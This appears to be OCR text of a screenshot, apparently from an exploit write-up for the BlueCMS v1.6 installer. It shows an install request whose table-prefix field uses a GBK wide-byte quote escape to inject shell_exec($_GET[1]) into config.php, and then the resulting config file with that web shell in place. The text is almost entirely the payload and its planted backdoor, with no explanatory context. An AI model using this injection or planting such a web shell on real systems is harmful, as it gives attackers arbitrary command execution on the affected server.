 se index.php × config.php × testi.php × common.inc.php — admin\include × cache.
1 <?php
2 $dbhost = "localhost";
3
4
5 dbhost=localhost&dbname=root&dbuser=root&dbpass=root&pre=blue_%
6 df%22;shell_exec($_GET[1]);//&admin_name=admin&admin_pwd=admin&
7 admin_pwd1=admin&admin_email=&cookie_hash=QhQEx6914G
8
9
10 $pre = "blue_運";shell_exec($_GET[1]);//";
11
12 $cookiedomain = '';
13
14 $cookiepath = '/';
15
16 define('BLUE_CHARSET','gb2312');
17
18 define('BLUE_VERSION','v1.6');
19
20 ?>